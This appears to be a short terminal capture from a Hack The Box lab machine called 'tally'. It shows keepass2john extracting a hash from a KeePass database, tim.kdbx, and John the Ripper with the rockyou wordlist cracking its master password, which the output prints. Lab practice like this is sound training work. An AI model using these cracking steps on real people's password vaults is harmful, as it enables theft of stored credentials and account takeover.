 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# keepass2john tim.kdbx > tim.kdbx.hash
┌──(root㉿kali)-[/challenge/htb/tally]
└─# john tim.kdbx.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
simplementeyo    (tim)
1g 0:00:00:09 DONE (2022-08-31 16:53) 0.1020g/s 2520p/s 2520c/s 2520C/s simplementeyo..rylee
Use the "--show" option to display all of the cracked passwords reliably
Session completed.